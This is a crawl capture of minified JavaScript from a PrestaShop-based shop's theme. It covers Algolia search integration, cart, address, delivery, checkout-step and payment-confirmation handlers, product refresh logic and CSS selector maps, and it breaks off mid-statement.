e=t[rocketAl.al_indexName].query;Object(p.b)(p.a.ANALYTICS,{type:"pageView",page:window.location.pathname+window.location.search,uiState:t,query:e})}),750);return{onStateChange:function(e){var r=e.uiState;t(r)}}}function y(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function v(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?y(Object(r),!0).forEach((function(e){O(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function O(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function g(t,e){var r=o()(rocketAl.al_applicationID,rocketAl.al_apiKey),n=v(v({},r),{},{search:function(t){var e=!1;return t.every((function(t){var e=t.params;return!e.filters||e.filters&&!e.filters.includes("categories.id_category")}))&&t.every((function(t){var e=t.params;return!e.query||e.query.trim().length<rocketAl.nb_char_trigger_search}))&&(e=!0),e?Promise.resolve({results:t.map((function(){return{hits:[],nbHits:0,nbPages:0,page:0,processingTimeMS:0}}))}):r.search(t).then((function(t){return v(v({},t),{},{results:Object(s.b)(s.a.HITS_TRANSFORMER,t.results)})}))}}),a=rocketAl.al_indexName,i=v({indexName:a,numberLocale:rocketAl.al_iso_code,searchClient:n,routing:u(a)},e),l=Object(c.default)(i);return l.addWidgets(t),l.use(b),l}},15:function(t,e,r){var n=r(42),o="object"==typeof self&&self&&self.Object===Object&&self,c=n||o||Function("return this")();t.exports=c},29:function(t,e,r){var n=r(30),o=r(44),c=r(45),a=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):c(t)}},30:function(t,e,r){var n=r(15).Symbol;t.exports=n},31:function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},42:function(t,e,r){(function(e){var r="object"==typeof e&&e&&e.Object===Object&&e;t.exports=r}).call(this,r(43))},43:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},44:function(t,e,r){var n=r(30),o=Object.prototype,c=o.hasOwnProperty,a=o.toString,i=n?n.toStringTag:void 0;t.exports=function(t){var e=c.call(t,i),r=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=a.call(t);return n&&(e?t[i]=r:delete t[i]),o}},45:function(t,e){var r=Object.prototype.toString;t.exports=function(t){return r.call(t)}},46:function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/themes/cerf-dellier/assets/cache/bottom-9538c41159.js
body_size: 118030
content:
/*! For license information please see core.js.LICENSE.txt */
!function(){"use strict";var e={26:function(e,t,n){var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e;e={country:".js-country",address:".js-address-form"},(0,r.default)("body").on("change",e.country,(function(){var t={id_country:(0,r.default)(e.country).val(),id_address:(0,r.default)("".concat(e.address," form")).data("id-address")},n=(0,r.default)("".concat(e.address," form")).data("refresh-url"),i="".concat(e.address," input");r.default.post(n,t).then((function(t){var n=[];(0,r.default)(i).each((function(){n[(0,r.default)(this).prop("name")]=(0,r.default)(this).val()})),(0,r.default)(e.address).replaceWith(t.address_form),(0,r.default)(i).each((function(){(0,r.default)(this).val(n[(0,r.default)(this).prop("name")])})),o.default.emit("updatedAddressForm",{target:(0,r.default)(e.address),resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateAddressForm",resp:e})}))}))}))},999:function(e,t,n){var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){o.default.on("updateCart",(function(e){o.default.cart=e.resp.cart;var t=(0,r.default)(".js-cart").data("refresh-url");if(t){var n={};e&&e.reason&&(n={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),r.default.post(t,n).then((function(e){(0,r.default)(o.default.selectors.cart.detailedTotals).replaceWith(e.cart_detailed_totals),(0,r.default)(o.default.selectors.cart.summaryItemsSubtotal).replaceWith(e.cart_summary_items_subtotal),(0,r.default)(o.default.selectors.cart.summarySubTotalsContainer).replaceWith(e.cart_summary_subtotals_container),(0,r.default)(o.default.selectors.cart.summaryProducts).replaceWith(e.cart_summary_products),(0,r.default)(o.default.selectors.cart.summaryTotals).replaceWith(e.cart_summary_totals),(0,r.default)(o.default.selectors.cart.detailedActions).replaceWith(e.cart_detailed_actions),(0,r.default)(o.default.selectors.cart.voucher).replaceWith(e.cart_voucher),(0,r.default)(o.default.selectors.cart.overview).replaceWith(e.cart_detailed),(0,r.default)(o.default.selectors.cart.summaryTop).replaceWith(e.cart_summary_top),(0,r.default)(o.default.selectors.cart.productCustomizationId).val(0),(0,r.default)(o.default.selectors.cart.lineProductQuantity).each((function(e,t){var n=(0,r.default)(t);n.attr("value",n.val())})),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedCart",{eventType:"updateCart",resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}}));var e=(0,r.default)("body");e.on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget.form),n="".concat(t.serialize(),"&add=1&action=update"),i=t.attr("action"),a=(0,r.default)(e.currentTarget);a.prop("disabled",!0);var s,u=function(e){e.parents(o.default.selectors.product.addToCart).first().find(o.default.selectors.product.minimalQuantity).addClass("error"),e.parent().find("label").addClass("error")},c=t.find("input[min]");s=!0,c.each((function(e,t){var n=(0,r.default)(t),o=parseInt(n.attr("min"),10);o&&n.val()<o&&(u(n),s=!1)})),s?r.default.post(i,n,null,"json").then((function(e){o.default.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"addProductToCart",resp:e})})).always((function(){setTimeout((function(){a.prop("disabled",!1)}),1e3)})):u(c)})),e.on("submit",'[data-link-action="add-voucher"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget),n=t.attr("action");0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"action",value:"update"})),r.default.post(n,t.serialize(),null,"json").then((function(t){t.hasError?(0,r.default)(".js-error").show().find(".js-error-text").text(t.errors[0]):o.default.emit("updateCart",{reason:e.target.dataset,resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}))}))},673:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,r.default)(o.default.selectors.checkout.editAddresses).on("click",(function(e){e.stopPropagation(),(0,r.default)(o.default.selectors.checkout.addressesStep).trigger("click"),o.default.emit("editAddress")})),(0,r.default)(o.default.selectors.checkout.deliveryAddressRadios).on("click",(function(){(0,r.default)(o.default.selectors.checkout.addressItem).removeClass("selected"),(0,r.default)(o.default.selectors.checkout.addressItemChecked).addClass("selected");var e=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop(),t=(0,r.default)(o.default.selectors.checkout.notValidAddresses).val(),n=this.name.split("_").pop(),i=(0,r.default)("".concat(o.default.selectors.checkout.addressError,"[name=alert-").concat(n,"]"));c(!1,e,n),""!==t&&null===s&&t.split(",").indexOf(this.value)>=0?(i.show(),c(!0,this.value,n),(0,r.default)(o.default.selectors.checkout.addressError).prop("id","id-failure-address-".concat(this.value))):i.hide();var a=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));l(a.length<=0)}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,i.psGetRequestParameter)("editAddress"),u=(0,i.psGetRequestParameter)("use_same_address");(0,r.default)(window).on("load",(function(){var e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));if(0===parseInt(u,10)&&(0,r.default)(o.default.selectors.checkout.invoiceAddresses).trigger("click"),(null!==s||(0,r.default)("".concat(o.default.selectors.checkout.addressForm,":visible")).length>1)&&e.hide(),e.length>0){var t=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop();e.each((function(){c(!0,t,(0,r.default)(this).attr("name").split("-").pop())}))}e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible")),l(e.length<=0)}));var c=function(e,t,n){var o=(0,r.default)("#id-address-".concat(n,"-address-").concat(t," a.edit-address")),i=["text-info","address-item-invalid"];(0,r.default)("#".concat(n,"-addresses a.edit-address")).removeClass(i),o.toggleClass(i,e)},l=function(e){(0,r.default)("button[name=confirm-addresses]").prop("disabled",!e)}},107:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=(0,r.default)("body"),t=o.default.selectors.checkout.deliveryFormSelector,n=o.default.selectors.checkout.summarySelector,a=o.default.selectors.checkout.deliveryStepSelector,s=o.default.selectors.checkout.editDeliveryButtonSelector;e.on("change","".concat(t," input"),(function(e){var a=(0,r.default)(t),s=a.serialize(),u=(0,r.default)(e.currentTarget).parents(o.default.selectors.checkout.deliveryOption);r.default.post(a.data("url-update"),s).then((function(e){(0,r.default)(n).replaceWith(e.preview),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedDeliveryForm",{dataForm:a.serializeArray(),deliveryOption:u,resp:e})})).fail((function(e){o.default.trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})}))})),e.on("click",s,(function(e){e.stopPropagation(),(0,r.default)(a).trigger("click"),o.default.emit("editDelivery")}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}},870:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=new s;return e.init(),e};var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var s=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.confirmationSelector=o.default.selectors.checkout.confirmationSelector,this.conditionsSelector=o.default.selectors.checkout.conditionsSelector,this.conditionAlertSelector=o.default.selectors.checkout.conditionAlertSelector,this.additionalInformatonSelector=o.default.selectors.checkout.additionalInformatonSelector,this.optionsForm=o.default.selectors.checkout.optionsForm,this.termsCheckboxSelector=o.default.selectors.checkout.termsCheckboxSelector}var t,n;return t=e,(n=[{key:"init",value:function(){var e=(0,r.default)("body");e.on("change","".concat(this.conditionsSelector,' input[type="checkbox"]'),r.default.proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',r.default.proxy(this.toggleOrderButton,this)),e.on("click","".concat(this.confirmationSelector," button"),r.default.proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){(0,r.default)("".concat(this.additionalInformatonSelector,", ").concat(this.optionsForm)).hide()}},{key:"getSelectedOption",value:function(){return(0,r.default)('input[name="payment-option"]:checked').attr("id")}},{key:"haveTermsBeenAccepted",value:function(){return(0,r.default)(this.termsCheckboxSelector).prop("checked")}},{key:"hideConfirmation",value:function(){(0,r.default)(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){(0,r.default)(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;(0,r.default)("".concat(this.conditionsSelector,' input[type="checkbox"]')).each((function(t,n){n.checked||(e=!1)})),o.default.emit("termsUpdated",{isChecked:e}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),(0,r.default)("#".concat(t,"-additional-information")).show(),(0,r.default)("#pay-with-".concat(t,"-form")).show(),(0,r.default)(o.default.selectors.checkout.paymentBinary).hide(),(0,r.default)("#".concat(t)).hasClass("binary")){var n=this.getPaymentOptionSelector(t);this.hideConfirmation(),(0,r.default)(n).show(),document.querySelectorAll("".concat(n," button, ").concat(n," input")).forEach((function(t){e?t.removeAttribute("disabled"):t.setAttribute("disabled",!e)})),e?(0,r.default)(n).removeClass("disabled"):(0,r.default)(n).addClass("disabled")}else this.showConfirmation(),(0,r.default)("".concat(this.confirmationSelector," button")).toggleClass("disabled",!e),(0,r.default)("".concat(this.confirmationSelector," button")).attr("disabled",!e),e?(0,r.default)(this.conditionAlertSelector).hide():(0,r.default)(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=(0,r.default)("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"showNativeFormErrors",value:function(){(0,r.default)("input[name=payment-option], ".concat(this.termsCheckboxSelector)).each((function(){this.reportValidity()}))}},{key:"confirm",value:function(){var e=this.getSelectedOption(),t=this.haveTermsBeenAccepted();void 0!==e&&!1!==t?((0,r.default)("".concat(this.confirmationSelector," button")).addClass("disabled"),(0,r.default)("#pay-with-".concat(e,"-form form")).submit()):this.showNativeFormErrors()}}])&&a(t.prototype,n),e}()},597:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}var c=o.default.selectors.checkout.currentStep,l=".".concat(c),d=function(){function e(){a(this,e),this.$steps=(0,r.default)(o.default.selectors.checkout.step),this.$steps.off("click"),this.$clickableSteps=(0,r.default)(l).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return u(e,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass(c),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new f((0,r.default)(e.target).closest(o.default.selectors.checkout.step))}}]),e}();t.default=d;var f=function(){function e(t){a(this,e),this.$step=t}return u(e,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass(c)}},{key:"hasContinueButton",value:function(){return(0,r.default)("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll("".concat(o.default.selectors.checkout.step,".-clickable"));e.removeClass("-unreachable").addClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).removeClass("not-allowed")}}]),e}()},982:function(e,t,n){var r=c(n(339)),o=c(n(825)),i=c(n(673)),a=c(n(107)),s=c(n(870)),u=c(n(597));function c(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e,t;1===(0,r.default)("#checkout").length&&((0,i.default)(),(0,a.default)(),(0,s.default)(),(e=new u.default).getClickableSteps().on("click",(function(t){var n=u.default.getClickedStep(t);n.isUnreachable()||(e.makeCurrent(n),n.hasContinueButton()?n.disableAllAfter():n.enableAllBefore()),o.default.emit("changedCheckoutStep",{event:t})})),t=o.default.selectors.checkout.form,(0,r.default)(t).submit((function(e){!0===(0,r.default)(this).data("disabled")&&e.preventDefault(),(0,r.default)(this).data("disabled",!0),(0,r.default)('button[type="submit"]',this).addClass("disabled")})))}))},988:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.psShowHide=function(){(0,o.default)(".ps-shown-by-js").show(),(0,o.default)(".ps-hidden-by-js").hide()},t.psGetRequestParameter=i,t.refreshCheckoutPage=function(){var e=i();if(e.updatedTransaction)window.location.reload();else{e.updatedTransaction=1;var t=Object.entries(e).map((function(e){return e.join("=")})).join("&");window.location.href="".concat(window.location.pathname,"?").concat(t)}};var r,o=(r=n(339))&&r.__esModule?r:{default:r};function i(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,n,r){t[n]=void 0!==r?r:""})),void 0!==e?t[e]?t[e]:null:t}},247:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(204));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,r.default)(e);r.default.each(t,(function(e,t){if(!t.checkValidity()){var n=t.value.split("@");o.default.toASCII(n[0])===n[0]&&(t.value=o.default.toASCII(t.value))}}))}},432:function(e,t,n){var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}var a=null;function s(e){o.default.emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function u(e,t){return"abort"!==t}function c(e){a===e&&(a=null)}(0,r.default)(document).ready((function(){o.default.on("updateFacets",(function(e){!function(e){a&&a.abort();var t=e.indexOf("?")>=0?"&":"?",n="".concat(e+t,"from-xhr");a=r.default.ajax({url:n,dataType:"json",success:s,error:u,complete:c})}(e)}))}))},90:function(e,t,n){var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){(0,r.default)("body").on("click",o.default.selectors.listing.quickview,(function(e){o.default.emit("clickQuickView",{dataset:(0,r.default)(e.target).closest(o.default.selectors.product.miniature).data()}),e.preventDefault()}))}))},52:function(e,t,n){var r,o=(r=n(339))&&r.__esModule?r:{default:r};void 0===o.default.migrateMute&&(o.default.migrateMute=!window.prestashop.debug)},226:function(e,t,n){var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){u(e,t,n[t])}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=null,l=null,d=!1,f=[],p=!1;function h(e){var t,n,o;t=(0,r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),n=e,o=(0,r.default)('<div class="alert alert-danger ajax-error" role="alert">'.concat(n,"</div>")),t.replaceWith(o)}function v(e){var t=(0,r.default)(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var n=e.$addToCartSnippet.find(e.targetSelector);n.length>0?t.replaceWith(n[0].outerHTML):t.html("")}}(0,r.default)(document).ready((function(){var e=(0,r.default)(o.default.selectors.product.actions);(0,r.default)("body").on("change touchspin.on.startspin","".concat(o.default.selectors.product.variants," *[name]"),(function(e){p=!0,o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),(0,r.default)(e.find("form:first").serializeArray()).each((function(e,t){var n=t.value,r=t.name;f.push({value:n,name:r})})),window.addEventListener("popstate",(function(e){if(d=!0,!(!e.state||e.state&&e.state.form&&0===e.state.form.length)||p){var t=(0,r.default)(o.default.selectors.product.actions).find("form:first");e.state&&e.state.form?e.state.form.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})):f.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})),o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})}})),(0,r.default)("body").on("click",o.default.selectors.product.refresh,(function(e,t){e.preventDefault();var n="updatedProductCombination";void 0!==t&&t.eventType&&(n=t.eventType),o.default.emit("updateProduct",{eventType:n,event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),o.default.on("updateProduct",(function(e){var t=e.eventType,n=e.event;(function(){var e=r.default.Deferred(),t=(0,r.default)(o.default.selectors.product.actions),n=(0,r.default)(o.default.selectors.quantityWanted);if(null!==o.default&&null!==o.default.urls&&null!==o.default.urls.pages&&""!==o.default.urls.pages.product&&null!==o.default.urls.pages.product)return e.resolve(o.default.urls.pages.product),e.promise();var i={};return(0,r.default)(t.find("form:first").serializeArray()).each((function(e,t){i[t.name]=t.value})),r.default.ajax({url:t.find("form:first").attr("action"),method:"POST",data:s({ajax:1,action:"productrefresh",quantity_wanted:n.val()},i),dataType:"json",success:function(t){var n=t.productUrl;o.default.page.canonical=n,e.resolve(n)},error:function(t,n,r){e.reject({jqXHR:t,textStatus:n,errorThrown:r})}}),e.promise()})().done((function(e){return function(e,t,n){var a,s=(0,r.default)(o.default.selectors.product.actions),u=s.find(o.default.selectors.quantityWanted),d=s.find("form:first"),f=d.serialize(),p=(0,i.psGetRequestParameter)("preview");if("function"==typeof Event?a=new Event("updateRating"):(a=document.createEvent("Event")).initEvent("updateRating",!0,!0),p=null!==p?"&preview=".concat(p):"",null!==n){if(!e||"keyup"!==e.type||u.val()!==u.data("old-value")){u.data("old-value",u.val()),l&&clearTimeout(l);var m=30;"updatedProductQuantity"===t&&(m=750),l=setTimeout((function(){""!==f&&(c=r.default.ajax({url:n+(-1===n.indexOf("?")?"?":"&")+f+p,method:"POST",data:{quickview:(0,r.default)(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?u.attr("min"):u.val()},dataType:"json",beforeSend:function(){null!==c&&c.abort()},error:function(e,t){"abort"!==t&&0===(0,r.default)("section#main > .ajax-error").length&&h()},success:function(e){var n=(0,r.default)("<div>").append(e.product_cover_thumbnails);(0,r.default)(o.default.selectors.product.imageContainer).html()!==n.find(o.default.selectors.product.imageContainer).html()&&(0,r.default)(o.default.selectors.product.imageContainer).replaceWith(e.product_cover_thumbnails),(0,r.default)(o.default.selectors.product.prices).first().replaceWith(e.product_prices),(0,r.default)(o.default.selectors.product.customization).first().replaceWith(e.product_customization),(0,r.default)(o.default.selectors.product.inputCustomization).val(0),(0,r.default)(o.default.selectors.product.variantsUpdate).first().replaceWith(e.product_variants),(0,r.default)(o.default.selectors.product.discounts).first().replaceWith(e.product_discounts),(0,r.default)(o.default.selectors.product.additionalInfos).first().replaceWith(e.product_additional_info),(0,r.default)(o.default.selectors.product.details).replaceWith(e.product_details),(0,r.default)(o.default.selectors.product.flags).first().replaceWith(e.product_flags),function(e){var t=null;(0,r.default)(e.product_add_to_cart).each((function(e,n){return!(0,r.default)(n).hasClass("product-add-to-cart")||(t=(0,r.default)(n),!1)})),null===t&&h();var n=(0,r.default)(o.default.selectors.product.addToCart);v({$addToCartSnippet:t,$targetParent:n,targetSelector:".add"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:"#product-availability"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:".product-minimal-quantity"})}(e);var i=parseInt(e.product_minimal_quantity,10);document.dispatchEvent(a),isNaN(i)||"updatedProductQuantity"===t||(u.attr("min",i),u.val(i)),o.default.emit("updatedProduct",e,d.serializeArray())},complete:function(){c=null,l=null}}))}),m)}}else h()}(n,t,e)})).fail((function(){0===(0,r.default)("section#main > .ajax-error").length&&h()}))})),o.default.on("updatedProduct",(function(e,t){if(e.product_url&&e.id_product_attribute&&!(0,r.default)(".modal.quickview").length){var n=document.title;e.product_title&&(n=e.product_title,(0,r.default)(document).attr("title",n)),d||window.history.pushState({id_product_attribute:e.id_product_attribute,form:t},n,e.product_url),d=!1}})),o.default.on("updateCart",(function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&(0,r.default)("#quantity_wanted").val(1)})),o.default.on("showErrorNextToAddtoCartButton",(function(e){e&&e.errorMessage&&h(e.errorMessage)}))}))},965:function(e,t,n){var r=i(n(825)),o=i(n(339));function i(e){return e&&e.__esModule?e:{default:e}}r.default.selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product-actions, .js-product-actions",variants:".product-variants, .js-product-variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity, .js-product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row .js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}},(0,o.default)(document).ready((function(){r.default.emit("selectorsInit")}))},827:function(e,t,n){var r,o,i;o=[n(339)],void 0===(i="function"==typeof(r=function(e){var t=e.fn.init;e.fn.init=function(e){var n=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),n[0]=[]);var r=t.apply(this,arguments);return r.selector="string"==typeof e?e:"",r},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,n,r){return this.selector&&e(document).on(t,this.selector,n,r),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})})?r.apply(t,o):r)||(e.exports=i)},291:function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n,r="object"===("undefined"==typeof 